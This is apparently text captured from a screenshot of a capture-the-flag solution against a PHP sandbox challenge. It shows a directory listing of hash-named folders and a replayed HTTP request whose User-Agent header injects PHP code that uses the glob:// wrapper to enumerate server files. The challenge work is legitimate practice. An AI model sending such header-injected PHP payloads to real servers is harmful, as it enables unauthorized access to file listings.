 f97ab4fd379826ec8c1f92519d0467515014dc6c
f99627e948517b9f45bcbf77e3e56223beebdacd
f9cd8a80ec6152db5e5b1bcd2d196bda73c08c60
fa1b22d9e292de5fb80f6231e342f912ae345b30
fa68836793672e1c3e97037cf03eb70de1cbc84f
fa84ce5e36e3d8bdc216c5edc52d3603dbe2507d
faa944abc46213a61dfeb2e49958ec9594822932
fae0763d50e2fa4b70c59ef8d071e7d61a34b48a
faf6aff80c7d598bbb749c953971ffa597a00539
fb13b433c51435aabdbd7c0f586bf515beaaab43
fb1f2e329ef16b0e00643ed4d6c5a0c0ca26509f
fb5157683820105bc4ec43676733018c14e4d9eb
fbfae91924c7bb92250ee875b6023f3df546b2f5
fc4bdbd8399b51777553498ab6956bff5c5da53a
fc50016345c7ee995766f458d0f11c8db26bca02
fc5894710612703a428fa77e258c6682edc9702e
fc833b1b96ee34e722a72ba11524c3283de4f126
fcdc86a867d1202feccc7d86892e19bd90e03a61
fce9d10df9648b3af21b8390c51f3828072fdb15
fd2e64f6b959269093be40ea1fa7d02807c2f48c
fd65b9957c384cd49dce3b03ecb9ab72fa89fa1b
fdbe13bcb39d9a00054d0c8fb729a9a50e649abd
fe52bf98cd7ff93e944aa0fe35d177b35388fe07
fe9f1934e123528641e07d9763a16ec3efee246f
ff7a466dca627c7dda029203588f20447f4f1507
init.php
php.ini
Live HTTP Replay
GET http://78854209fa4889d51dd0016ceab319f852d90ec9.sandbox.r-cursive.ml:1337 HTTP/1.1
HTTP Headers
Host: 78854209fa4889d51dd0016ceab319f852d90ec9.sandbox.r-cursive.ml:1337
User-Agent: if($dh=opendir("glob:///var*/www*/sandbox*/*")){while(($file=readdir($dh))!==false)
{echo"$file\n";}closedir($dh);}
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Send POST Content ?
Content-Length: 0
Replay Close